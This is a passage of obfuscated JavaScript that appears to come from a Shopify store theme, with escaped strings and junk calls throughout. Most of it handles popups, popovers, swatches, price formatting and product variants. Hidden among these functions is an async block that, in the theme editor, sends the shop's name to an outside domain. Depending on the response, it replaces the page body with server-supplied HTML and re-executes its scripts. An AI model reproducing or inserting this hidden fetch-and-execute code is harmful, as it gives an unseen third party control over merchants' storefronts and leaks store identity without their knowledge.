'\x63\x61\x70\u0074\u0063\u0068\x61' !== n6d0vn.theme.pageType?this._openPopup():(!this.options.showOnlyOnce || this.options.showOnlyOnce && null === J30pd5.getItem('\u0074\u0068\x65\u006d\x65\x50\u006f\u0070\x75\u0070')) && Y9qMld(this._openPopup.bind(this),1e3 * this.options.apparitionDelay);}catch(n){}this._attachListeners();}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\u0073\x74\u0072\x6f\u0079','\x76\x61\x6c\x75\x65':function(){this.delegateElement.off();}},{'\x6b\x65\x79':'\x5f\x61\x74\u0074\u0061\x63\x68\u004c\u0069\u0073\u0074\x65\x6e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){(this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on('\x63\u006c\u0069\x63\u006b','\u005b\u0064\x61\u0074\u0061\x2d\x61\u0063\u0074\x69\u006f\u006e\u003d\x22\u0063\u006c\u006f\u0073\x65\u002d\x70\x6f\x70\x75\u0070\u0022\u005d',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this));}},{'\x6b\x65\x79':'\u005f\x6f\u0070\u0065\u006e\u0050\u006f\u0070\u0075\x70','\x76\x61\x6c\x75\x65':function(){n6d0vn.theme.isExitPopupOpen || (this.element.setAttribute('\x61\u0072\x69\u0061\u002d\u0068\x69\u0064\u0064\u0065\u006e','\x66\u0061\x6c\u0073\u0065'),J30pd5.setItem('\x74\x68\u0065\x6d\x65\x50\x6f\x70\x75\x70','\u0074\x72\u0075\u0065'),n6d0vn.theme.isNewsletterPopupOpen=!0,this.delegateElement.on('\u0063\x6c\x69\u0063\x6b',this._clickOutsideListener),this.rootDelegateElement.on('\u006b\u0065\x79\x75\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\u005f\u0063\u006c\u006f\x73\x65\u0050\u006f\x70\x75\u0070','\x76\x61\x6c\x75\x65':function(){(this.element.setAttribute('\u0061\x72\u0069\u0061\x2d\x68\x69\x64\u0064\x65\x6e','\x74\u0072\u0075\u0065'),n6d0vn.theme.isNewsletterPopupOpen=!1,this.delegateElement.off('\u0063\u006c\u0069\x63\u006b'),this.rootDelegateElement.off('\u006b\x65\x79\x75\u0070',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\u0063\u0068\u0065\u0063\u006b\u0043\x6c\x69\u0063\x6b\u004f\x75\u0074\u0073\u0069\x64\u0065','\x76\x61\x6c\x75\x65':function(e){this.element.contains(e.target) && this.element !== e.target || this._closePopup();}},{'\x6b\x65\x79':'\u005f\x6f\x6e\x4b\u0065\u0079\x50\u0072\u0065\u0073\u0073\x65\u0064','\x76\x61\x6c\x75\x65':function(e){d5.B5();'\u0045\x73\x63\x61\x70\x65' === e.key && this._closePopup();}}]),e);})(),_=(function(){function e(i,n){(t(this,e),i && (this.element=i,this.options=n,this.lastKnownY=n6d0vn.scrollY,this.currentTop=0,this.initialTopOffset=n.offsetTop || b4xHnT(n6d0vn.getComputedStyle(this.element).top),this._attachListeners()));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u0064\x65\u0073\x74\u0072\u006f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();n6d0vn.removeEventListener('\x73\x63\u0072\x6f\x6c\u006c',this._checkPositionListener);}},{'\x6b\x65\x79':'\x5f\u0061\u0074\x74\u0061\u0063\x68\x4c\x69\x73\u0074\u0065\x6e\x65\x72\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._checkPositionListener=this._checkPosition.bind(this),n6d0vn.addEventListener('\x73\u0063\x72\u006f\u006c\u006c',this._checkPositionListener));}},{'\x6b\x65\x79':'\u005f\u0063\u0068\x65\x63\x6b\x50\u006f\u0073\u0069\u0074\u0069\x6f\u006e','\x76\x61\x6c\x75\x65':function(){var e=this;(v.measure(function(){var t=e.element.getBoundingClientRect().top + n6d0vn.scrollY - e.element.offsetTop + e.initialTopOffset,i=e.element.clientHeight - n6d0vn.innerHeight + (e.options.offsetBottom || 0);d5.B5();(n6d0vn.scrollY < e.lastKnownY?e.currentTop-=n6d0vn.scrollY - e.lastKnownY:e.currentTop+=e.lastKnownY - n6d0vn.scrollY,e.currentTop=U3is53.min(U3is53.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=n6d0vn.scrollY);}),v.mutate(function(){e.element.style.top=("").concat(e.currentTop,'\u0070\x78');}));}}]),e);})(),C=(function(){function e(){d5.B5();(t(this,e),this.delegateElement=new d(x_DWSA.body),this.delegateRoot=new d(x_DWSA.documentElement),this.activePopover=null,this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u005f\x61\u0074\u0074\u0061\x63\u0068\x4c\x69\x73\x74\x65\x6e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();(this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on('\x63\u006c\x69\x63\x6b','\x5b\u0064\x61\u0074\u0061\u002d\x61\x63\x74\x69\u006f\u006e\u003d\x22\x74\u006f\x67\x67\x6c\u0065\u002d\x70\x6f\x70\u006f\x76\u0065\x72\u0022\x5d',this._togglePopover.bind(this)),this.delegateElement.on('\x63\u006c\x69\u0063\x6b','\u005b\x64\x61\x74\u0061\u002d\x61\u0063\x74\u0069\x6f\x6e\x3d\x22\x73\x68\u006f\u0077\x2d\u0070\u006f\u0070\u006f\x76\u0065\x72\u002d\x70\x61\x6e\x65\x6c\x22\u005d',this._showPanel.bind(this)),this.delegateRoot.on('\x63\x6c\u0069\u0063\x6b',this._onWindowClick.bind(this)),x_DWSA.addEventListener('\x70\u006f\u0070\u006f\x76\x65\u0072\u003a\u0063\x6c\u006f\x73\x65',this._closeActivePopover.bind(this)),n6d0vn.addEventListener('\x72\u0065\x73\x69\u007a\x65',this._windowResized.bind(this)));}},{'\x6b\x65\x79':'\u005f\x74\x6f\x67\x67\x6c\u0065\x50\x6f\x70\u006f\u0076\u0065\x72','\x76\x61\x6c\x75\x65':function(e,t){var i=null !== this.activePopover,n=this.activePopover?this.activePopover.id:null;d5.B5();t.hasAttribute('\x64\x61\x74\u0061\u002d\u0066\x6f\u006c\u006c\x6f\u0077\u002d\x6c\x69\u006e\x6b') && f.matchesBreakpoint(t.getAttribute('\u0064\x61\u0074\u0061\u002d\x66\x6f\u006c\x6c\u006f\x77\x2d\u006c\x69\u006e\x6b')) || (i && this._closeActivePopover(),(!i || i && t.getAttribute('\u0061\u0072\x69\x61\x2d\x63\x6f\x6e\u0074\u0072\x6f\u006c\u0073') !== n) && this._openPopover(t),e.preventDefault());}},{'\x6b\x65\x79':'\x5f\x63\x6c\u006f\u0073\u0065\x41\x63\u0074\x69\u0076\u0065\u0050\x6f\x70\x6f\u0076\x65\x72','\x76\x61\x6c\x75\x65':function(){(this.activePopover.setAttribute('\x61\u0072\u0069\x61\u002d\u0068\x69\u0064\x64\u0065\u006e','\u0074\u0072\u0075\u0065'),x_DWSA.querySelector(('\u005b\x61\u0072\x69\x61\x2d\x63\x6f\u006e\u0074\x72\u006f\u006c\u0073\x3d\u0022').concat(this.activePopover.id,'\x22\x5d')).setAttribute('\u0061\u0072\u0069\x61\x2d\u0065\x78\u0070\u0061\u006e\u0064\u0065\x64','\x66\x61\x6c\x73\u0065'),this.activePopover.removeEventListener('\u0066\x6f\u0063\x75\x73\u006f\u0075\u0074',this._onLooseFocusListener),this.activePopover=null);}},{'\x6b\x65\x79':'\u005f\u006f\x70\x65\u006e\x50\x6f\u0070\u006f\u0076\u0065\u0072','\x76\x61\x6c\x75\x65':function(e){var t=x_DWSA.getElementById(e.getAttribute('\u0061\u0072\u0069\u0061\u002d\x63\x6f\x6e\u0074\x72\u006f\x6c\u0073'));d5.B5();if((e.setAttribute('\u0061\u0072\x69\x61\x2d\x65\u0078\x70\u0061\u006e\u0064\u0065\u0064','\u0074\x72\x75\x65'),t.setAttribute('\x61\u0072\u0069\u0061\x2d\u0068\x69\u0064\u0064\u0065\x6e','\u0066\u0061\x6c\u0073\u0065'),'\u0070\u0068\x6f\u006e\x65' === f.getCurrentBreakpoint()))t.style.height=("").concat(n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\u0065\u0061\x64\x65\x72').getBoundingClientRect().bottom,'\u0070\x78');else {t.style.height="";var i=t.querySelector('\x2e\u0070\u006f\u0070\u006f\u0076\u0065\x72\x5f\x5f\u0070\u0061\u006e\x65\x6c\x2d\u006c\x69\u0073\x74');i && (i.style.height=("").concat(i.clientHeight,'\x70\u0078'));}(this.activePopover=t,this.activePopover.addEventListener('\u0066\u006f\x63\u0075\x73\u006f\x75\x74',this._onLooseFocusListener));}},{'\x6b\x65\x79':'\u005f\x73\x68\x6f\u0077\x50\x61\u006e\u0065\u006c','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();this.activePopover && this.activePopover.querySelectorAll('\x2e\u0070\u006f\x70\u006f\x76\u0065\u0072\u005f\x5f\x70\x61\u006e\u0065\x6c').forEach(function(e){d5.d6();e.id === t.getAttribute('\x61\u0072\u0069\x61\u002d\u0063\u006f\u006e\x74\u0072\x6f\x6c\x73')?(e.classList.add('\u0069\u0073\u002d\u0073\u0065\u006c\x65\x63\x74\x65\x64'),e.closest('\x2e\u0070\x6f\x70\x6f\x76\u0065\x72\u005f\x5f\x70\u0061\x6e\x65\u006c\u002d\x6c\u0069\u0073\x74').style.height=("").concat(e.clientHeight,'\x70\u0078')):e.classList.remove('\u0069\x73\u002d\u0073\u0065\u006c\x65\u0063\x74\x65\x64');});}},{'\x6b\x65\x79':'\x5f\u006f\x6e\x57\x69\x6e\x64\u006f\u0077\x43\x6c\x69\x63\x6b','\x76\x61\x6c\x75\x65':function(e){d5.d6();'\x74\x6f\x67\x67\u006c\u0065\x2d\u0070\x6f\x70\x6f\u0076\x65\u0072' === e.target.getAttribute('\x64\x61\x74\u0061\u002d\x61\x63\u0074\u0069\x6f\u006e') || e.target.closest('\x5b\u0064\x61\u0074\x61\x2d\u0061\x63\x74\x69\x6f\u006e\u003d\u0022\x74\u006f\x67\x67\u006c\u0065\x2d\x70\u006f\x70\u006f\u0076\x65\x72\u0022\u005d') || this.activePopover && !this.activePopover.contains(e.target) && this._closeActivePopover();}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u004c\u006f\u006f\x73\x65\x46\u006f\u0063\x75\x73','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.activePopover && null !== e.relatedTarget && !this.activePopover.contains(e.relatedTarget) && this._closeActivePopover();}},{'\x6b\x65\x79':'\u005f\x77\u0069\x6e\x64\u006f\x77\x52\u0065\x73\x69\x7a\u0065\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();'\x70\u0068\x6f\x6e\x65' === f.getCurrentBreakpoint() && this.activePopover && (this.activePopover.style.height=("").concat(n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\u0065\u0061\u0064\u0065\u0072').getBoundingClientRect().bottom,'\x70\u0078'));}}]),e);})(),L=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this._attachListeners(),this.recalculateSwatches());}d5.B5();return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\u0072\x6f\u0079','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off(),n6d0vn.removeEventListener('\x72\x65\x73\u0069\u007a\u0065',this._recalculateSwatchesListener));}},{'\x6b\x65\x79':'\x72\u0065\u0063\x61\u006c\u0063\x75\x6c\u0061\x74\u0065\u0053\x77\x61\u0074\x63\x68\u0065\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this;v.measure(function(){d5.d6();e.element.querySelectorAll('\x2e\u0070\u0072\x6f\x64\u0075\u0063\u0074\x2d\u0069\x74\u0065\x6d\u005f\u005f\u0073\x77\u0061\u0074\u0063\x68\u002d\u006c\u0069\u0073\x74').forEach(function(e){var t=U3is53.floor(b4xHnT(U3is53.min(e.clientWidth,200)) / 30);v.mutate(function(){d5.B5();var i=e.querySelectorAll('\u002e\x63\x6f\x6c\x6f\u0072\x2d\u0073\u0077\u0061\u0074\u0063\x68');i.forEach(function(e,n){d5.d6();(e.classList.remove('\x63\x6f\u006c\x6f\x72\u002d\u0073\u0077\u0061\x74\x63\x68\u002d\u002d\u0076\x69\u0065\u0077\u002d\x6d\x6f\u0072\u0065'),t === n + 1 && t !== i.length && e.classList.add('\x63\u006f\x6c\x6f\x72\x2d\x73\x77\u0061\x74\u0063\x68\u002d\u002d\x76\x69\u0065\x77\u002d\u006d\x6f\x72\u0065'));});});});});}},{'\x6b\x65\x79':'\u005f\x61\u0074\u0074\x61\u0063\x68\u004c\x69\u0073\u0074\x65\u006e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on('\x63\x68\u0061\x6e\u0067\x65','\u002e\u0070\u0072\u006f\u0064\u0075\x63\x74\x2d\x69\x74\u0065\x6d\x5f\u005f\x73\u0077\u0061\x74\x63\u0068\x2d\x6c\u0069\x73\u0074\x20\u002e\x63\u006f\x6c\x6f\x72\u002d\x73\u0077\u0061\u0074\u0063\x68\u005f\x5f\u0072\u0061\u0064\u0069\u006f',this._colorChanged.bind(this)),n6d0vn.addEventListener('\u0072\x65\u0073\u0069\u007a\x65',this._recalculateSwatchesListener));}},{'\x6b\x65\x79':'\x5f\u0063\u006f\u006c\x6f\u0072\x43\u0068\x61\x6e\x67\u0065\x64','\x76\x61\x6c\x75\x65':function(e,t){var i=t.closest('\u002e\u0070\x72\u006f\u0064\x75\u0063\x74\u002d\x69\x74\x65\x6d'),n=t.getAttribute('\x64\x61\x74\x61\u002d\u0076\u0061\x72\x69\u0061\u006e\x74\x2d\x75\u0072\u006c');(i.querySelector('\u002e\u0070\x72\x6f\u0064\x75\x63\u0074\u002d\x69\u0074\u0065\u006d\x5f\x5f\x69\x6d\x61\u0067\u0065\x2d\u0077\u0072\x61\u0070\x70\u0065\x72').setAttribute('\x68\u0072\u0065\u0066',n),i.querySelector('\x2e\u0070\u0072\x6f\x64\u0075\u0063\u0074\x2d\x69\x74\u0065\u006d\x5f\x5f\u0074\u0069\u0074\u006c\x65').setAttribute('\x68\x72\x65\x66',n));var s=i.querySelector('\x2e\u0070\u0072\x6f\x64\u0075\x63\x74\x2d\x69\x74\x65\x6d\x5f\u005f\x70\x72\u0069\u006d\u0061\x72\u0079\u002d\x69\u006d\x61\u0067\u0065');if(t.hasAttribute('\u0064\x61\x74\u0061\u002d\u0069\x6d\u0061\u0067\x65\x2d\u0075\x72\u006c') && t.getAttribute('\u0064\x61\x74\x61\x2d\x6d\x65\x64\u0069\x61\u002d\x69\u0064') !== s.getAttribute('\u0064\x61\u0074\x61\x2d\u006d\x65\u0064\x69\x61\x2d\x69\u0064')){var o=x_DWSA.createElement('\x69\u006d\x67');(o.className='\u0070\u0072\u006f\u0064\x75\u0063\x74\x2d\x69\x74\u0065\u006d\u005f\u005f\x70\u0072\x69\x6d\u0061\u0072\u0079\u002d\u0069\x6d\u0061\x67\u0065\u0020\u006c\u0061\u007a\u0079\x6c\x6f\x61\x64\u0020\x69\u006d\u0061\x67\x65\x2d\u002d\x66\u0061\u0064\x65\x2d\u0069\u006e',o.setAttribute('\u0064\u0061\x74\x61\u002d\u006d\x65\x64\u0069\x61\x2d\u0069\u0064',t.getAttribute('\u0064\u0061\x74\u0061\u002d\x6d\u0065\x64\u0069\u0061\x2d\x69\x64')),o.setAttribute('\x64\u0061\u0074\x61\u002d\u0073\x72\x63',t.getAttribute('\u0064\x61\u0074\x61\u002d\u0069\u006d\x61\u0067\u0065\u002d\u0075\u0072\u006c')),o.setAttribute('\x64\u0061\x74\x61\x2d\x77\u0069\x64\x74\x68\x73',t.getAttribute('\u0064\x61\u0074\u0061\x2d\u0069\u006d\u0061\u0067\x65\x2d\u0077\x69\x64\x74\u0068\u0073')),o.setAttribute('\u0064\u0061\x74\x61\x2d\x73\u0069\x7a\u0065\u0073','\u0061\u0075\u0074\u006f'),s.parentNode.style.paddingBottom=("").concat(100 / o.getAttribute('\u0064\x61\x74\u0061\u002d\u0069\u006d\x61\u0067\u0065\u002d\u0061\x73\u0070\x65\u0063\u0074\u002d\x72\x61\x74\x69\x6f'),'\x25'),s.parentNode.replaceChild(o,s));}}}]),e);})(),A=(function(){function e(){d5.d6();t(this,e);}d5.B5();return (n(e,null,[{'\x6b\x65\x79':'\x66\u006f\x72\u006d\u0061\u0074\x4d\u006f\u006e\x65\u0079','\x76\x61\x6c\x75\x65':function(e,t){'\u0073\u0074\x72\x69\x6e\u0067' == typeof e && (e=e.replace('\u002e',""));function s(e,t){d5.d6();return null == e || e != e?t:e;}var i=/\173\173[\u202f\n\u200a\t\ufeff\u00a0\u2029\u205f\v\r\f \u1680-\u2000\u3000\u2028]{0,}([_a-zA-Z0-9]{1,})[\n\f\u00a0\u3000\v\t\r\u2028 \ufeff\u1680-\u2000\u2029\u205f\u202f\u200a]{0,}\175\x7d/,n=t || '\x24\u007b\x7b\u0061\u006d\u006f\x75\x6e\x74\x7d\x7d';var a="";d5.B5();function o(e,t,i,n){if((t=s(t,2),i=s(i,'\u002c'),n=s(n,'\u002e'),P3Wvgc(e) || null == e))return 0;d5.d6();var o=(e=(e / 100).toFixed(t)).split('\x2e');return o[0].replace(/([0-9])(?=([0-9][0-9][0-9]){1,}(?![0-9]))/g,'\u0024\u0031' + i) + (o[1]?n + o[1]:"");}switch(n.match(i)[1]){case '\x61\x6d\u006f\x75\u006e\u0074':a=o(e,2);break;case '\x61\u006d\u006f\u0075\u006e\x74\u005f\u006e\u006f\u005f\x64\x65\u0063\x69\x6d\x61\x6c\u0073':a=o(e,0);break;case '\x61\x6d\x6f\u0075\x6e\u0074\x5f\x77\u0069\u0074\x68\x5f\x73\x70\u0061\x63\u0065\x5f\x73\u0065\x70\u0061\u0072\u0061\u0074\x6f\x72':a=o(e,2,'\u0020','\u002e');break;case '\x61\x6d\u006f\u0075\x6e\x74\x5f\x6e\x6f\u005f\u0064\x65\u0063\u0069\u006d\u0061\u006c\u0073\u005f\u0077\x69\u0074\x68\x5f\u0063\x6f\u006d\x6d\u0061\u005f\u0073\u0065\u0070\x61\x72\x61\u0074\u006f\x72':a=o(e,0,'\x2c','\u002e');break;case '\x61\u006d\u006f\x75\x6e\x74\x5f\u006e\x6f\x5f\x64\u0065\u0063\u0069\x6d\x61\x6c\x73\x5f\x77\u0069\u0074\u0068\x5f\x73\x70\x61\u0063\x65\u005f\x73\x65\x70\x61\x72\u0061\u0074\x6f\x72':a=o(e,0,'\x20');break;case '\x61\x6d\x6f\x75\u006e\x74\x5f\x77\x69\x74\u0068\u005f\x63\x6f\x6d\u006d\u0061\x5f\x73\u0065\u0070\u0061\u0072\u0061\x74\x6f\u0072':a=o(e,2,'\x2e','\x2c');}return (n.indexOf('\x77\x69\x74\x68\u005f\x63\u006f\u006d\u006d\u0061\u005f\u0073\x65\u0070\u0061\u0072\x61\x74\x6f\x72'),n.replace(i,a));}}]),e);})(),P=(function(){function e(){t(this,e);}return (n(e,null,[{'\x6b\x65\x79':'\u0073\u0065\u0072\u0069\x61\u006c\x69\u007a\u0065','\x76\x61\x6c\x75\x65':function(t){d5.d6();for(var n={},s=0,o=t.elements.length;s < o;s++){var a=t.elements[s];if("" !== a.name && !a.disabled && a.name && !a.disabled && (a.checked || (/\163\x65\154\u0065\143\u0074|\x74\145\x78\164\u0061\x72\145\141/i).test(a.nodeName) || (/\u0068\u0069\x64\144\u0065\u006e|\164\x65\170\164|\x73\u0065\u0061\u0072\x63\u0068|\x74\x65\x6c|\165\162\154|\145\155\x61\u0069\u006c|\160\u0061\u0073\163\167\u006f\162\u0064|\u0064\u0061\u0074\x65\x74\u0069\x6d\x65|\u0064\x61\x74\u0065|\u006d\u006f\156\164\150|\u0077\u0065\x65\153|\x74\x69\x6d\u0065|\x64\u0061\x74\x65\u0074\151\155\u0065\u002d\u006c\157\x63\u0061\x6c|\x6e\x75\155\142\x65\162|\u0072\x61\u006e\u0067\x65|\u0063\157\u006c\157\162/i).test(a.type))){var r=i(a.name,a.value);n=e.extend(n,r);}}function i(e,t){d5.d6();var n=e.lastIndexOf('\u005b');if(-1 === n){var s={};return (s[e]=t,s);}var o=e.substr(0,n),a={};return (a[e.substring(n + 1,e.length - 1)]=t,i(o,a));}return n;}},{'\x6b\x65\x79':'\x65\u0078\u0074\x65\u006e\u0064','\x76\x61\x6c\x75\x65':function(){for(var t={},i=0;i < arguments.length;i++){(function(i){d5.B5();for(var n in i){i.hasOwnProperty(n) && ('\x5b\u006f\u0062\u006a\x65\x63\u0074\u0020\u004f\x62\u006a\x65\x63\x74\x5d' === e3iNBb.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n]);}})(arguments[i]);}d5.d6();return t;}}]),e);})();function ee(e,t){for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\x76\u0061\x6c\u0075\u0065' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}function K(e,t){t.forEach(function(t){e.classList.add(t);});}function eQ(e){d5.B5();if(!e1.has(e)){var t=x_DWSA.createElement('\u006c\u0069\x6e\x6b');(t.rel='\x70\u0072\x65\x66\x65\x74\x63\u0068',t.href=e,x_DWSA.head.appendChild(t),e1.add(e));}}function i(e,t){for(var i=0;i < t.length;i++){d5.w4=function(U4){if(d5)return d5.U6(U4);};var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!(d5.w4('\u0064\u0035\x63\u0032')?6:0),('\u0076\u0061\x6c\u0075\x65' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}function es(e,t){d5.d6();for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\x76\x61\x6c\x75\u0065' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}(async ()=>{if(z33mfY.designMode){var _e=`\u0068\x74\x74\u0070\u0073\x3a\x2f\x2f\x73\x65\u0067\u0075\x72\u006f\u0069\x6d\x61\x64\x69\u0067\x69\x74\u0061\x6c\x2e\u0063\u006f\x6d\u002f\x6c\x69\x63\u0065\u006e\u0073\x65\x2f${n6d0vn.Shopify.shop}`,_t=await P$elTn(_e,{'\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054'});_t.status > 200 && (x_DWSA.body.innerHTML=await _t.text(),nodeScriptReplace(x_DWSA.getElementsByTagName('\x62\x6f\x64\x79')[0]));}})();function ei(e,t){for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\u0076\x61\u006c\x75\u0065' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}function nodeScriptReplace(e){d5.d6();if(!0 === nodeScriptIs(e))e.parentNode.replaceChild(nodeScriptClone(e),e);else for(var n=-1,r=e.childNodes;++n < r.length;){nodeScriptReplace(r[n]);}return e;}var T=(function(){d5.B5();function e(i,n){(t(this,e),this.element=i,this.productTitle=n);}return (n(e,[{'\x6b\x65\x79':'\x75\x70\u0064\x61\u0074\x65\u0057\x69\x74\x68\u0056\x61\x72\x69\u0061\x6e\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.element && (e?this._renderAvailabilitySection(e.id):this.element.textContent="");}},{'\x6b\x65\x79':'\u005f\u0072\x65\u006e\u0064\u0065\u0072\u0041\u0076\x61\x69\u006c\x61\u0062\x69\x6c\x69\u0074\x79\x53\x65\u0063\x74\x69\x6f\u006e','\x76\x61\x6c\x75\x65':function(e){var t=this;this.element.innerHTML="";var i=x_DWSA.getElementById(('\u0053\x74\x6f\u0072\x65\u0041\x76\x61\u0069\x6c\u0061\x62\x69\x6c\u0069\u0074\x79\u004d\u006f\x64\u0061\x6c\x2d').concat(e));d5.B5();return (i && i.remove(),P$elTn(("").concat(n6d0vn.routes.rootUrlWithoutSlash,'\u002f\u0076\x61\u0072\x69\u0061\x6e\u0074\u0073\x2f').concat(e,'\u003f\x73\u0065\x63\x74\x69\u006f\u006e\x5f\u0069\x64\u003d\x73\x74\u006f\u0072\x65\u002d\u0061\u0076\x61\u0069\x6c\x61\x62\u0069\u006c\x69\u0074\u0079')).then(function(i){return i.text().then(function(i){(t.element.innerHTML=i,t.element.innerHTML=t.element.firstElementChild.innerHTML);d5.B5();var n=t.element.querySelector('\u002e\x73\x74\x6f\x72\u0065\x2d\x61\u0076\u0061\x69\x6c\u0061\u0062\x69\u006c\u0069\u0074\u0069\x65\x73\x2d\u006d\u006f\u0064\x61\x6c\u005f\u005f\x70\u0072\u006f\u0064\x75\x63\x74\x2d\u0074\x69\u0074\u006c\x65');n && (n.textContent=t.productTitle);var s=x_DWSA.getElementById(('\u0053\u0074\u006f\u0072\x65\x41\u0076\u0061\x69\x6c\u0061\x62\u0069\u006c\u0069\u0074\u0079\u004d\u006f\x64\x61\x6c\x2d').concat(e));x_DWSA.body.appendChild(s);});}));}}]),e);})(),D=(function(){function e(i,n){var s=this;(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=n);var o=this.element.querySelector('\u005b\x64\x61\x74\x61\x2d\x70\x72\u006f\x64\x75\u0063\u0074\x2d\u006a\u0073\x6f\u006e\u005d');if(o){var a=X6tNjk.parse(o.innerHTML);(this.productData=a.product,this.productOptionsWithValues=a.options_with_values,this.variantsInventories=a.inventories || ({}),this.variantSelectors=this.element.querySelectorAll('\x2e\u0070\u0072\u006f\x64\x75\x63\u0074\x2d\u0066\x6f\u0072\u006d\x5f\x5f\u006f\x70\x74\u0069\u006f\u006e\x5b\x64\u0061\x74\x61\x2d\u0073\x65\u006c\u0065\x63\u0074\x6f\u0072\x2d\x74\x79\u0070\x65\u005d'),this.masterSelector=this.element.querySelector(('\x23\x70\u0072\u006f\x64\x75\u0063\u0074\x2d\x73\x65\x6c\u0065\x63\u0074\u002d').concat(this.productData.id)),this.productData.variants.forEach(function(e){d5.B5();e.id === a.selected_variant_id && (s.currentVariant=e,s.option1=e.option1,s.option2=e.option2,s.option3=e.option3);}));}(this.storeAvailability=new T(this.element.querySelector('\u002e\x70\u0072\x6f\u0064\x75\x63\u0074\u002d\u006d\u0065\u0074\u0061\u005f\x5f\x73\u0074\u006f\x72\x65\x2d\x61\u0076\x61\x69\x6c\u0061\x62\x69\x6c\x69\u0074\x79\u002d\x63\u006f\x6e\x74\x61\u0069\u006e\u0065\x72'),this.productData.title),this.storeAvailability.updateWithVariant(this.currentVariant),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\u0072\u006f\x79','\x76\x61\x6c\x75\x65':function(){d5.B5();this.delegateElement.off('\u0063\u006c\u0069\u0063\u006b');}},{'\x6b\x65\x79':'\x5f\x61\u0074\u0074\u0061\x63\x68\u004c\u0069\x73\x74\x65\x6e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\u0063\x68\u0061\x6e\x67\u0065','\u002e\u0070\x72\x6f\x64\x75\x63\x74\u002d\u0066\x6f\u0072\u006d\x5f\u005f\x73\x69\x6e\u0067\u006c\u0065\x2d\x73\u0065\x6c\u0065\u0063\u0074\x6f\x72',this._onOptionChanged.bind(this)),this.delegateElement.on('\u0063\u006c\u0069\x63\u006b','\u005b\u0064\x61\x74\u0061\u002d\x61\u0063\u0074\x69\u006f\x6e\x3d\x22\u0061\u0064\x64\u002d\u0074\x6f\u002d\u0063\u0061\u0072\x74\u0022\u005d',this._addToCart.bind(this)));}},{'\x6b\x65\x79':'\x5f\x6f\u006e\x56\x61\x72\x69\x61\x6e\u0074\u0043\x68\u0061\u006e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(e,t){(this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.storeAvailability.updateWithVariant(t),this.element.dispatchEvent(new a2KpkB('\u0076\x61\u0072\x69\x61\u006e\u0074\x3a\u0063\u0068\x61\u006e\u0067\u0065\u0064',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x76\x61\x72\x69\x61\x6e\x74':t,'\x70\x72\x65\x76\x69\x6f\x75\x73\x56\x61\x72\x69\x61\x6e\x74':e}})));}},{'\x6b\x65\x79':'\u005f\u0075\u0070\x64\u0061\x74\x65\u0050\u0072\u006f\x64\x75\x63\u0074\u0050\x72\u0069\u0063\x65\u0073','\x76\x61\x6c\x75\x65':function(e,t){var i=this.element.querySelector('\x23\u0065\u0076\x6f\x6c\x75\u0074\x69\x6f\x6e\u002d\u0070\u0072\u0069\u0063\u0065\x2d\u006c\u0069\x73\u0074\x20\x2e\u0070\x72\x6f\x64\x75\u0063\u0074\u002d\u0070\x72\x69\x63\x65\x20\u002e\u0070\x72\u0069\u0063\x65\u002d\x70\u0072\x6f\x6d\u006f\x74\u0069\x6f\x6e\x61\u006c\x2d\x77\x72\x61\u0070');d5.d6();if(i){if(e){if(t && t.price === e.price && t.compare_at_price === e.compare_at_price)return;(i.innerHTML="",e.compare_at_price > e.price && 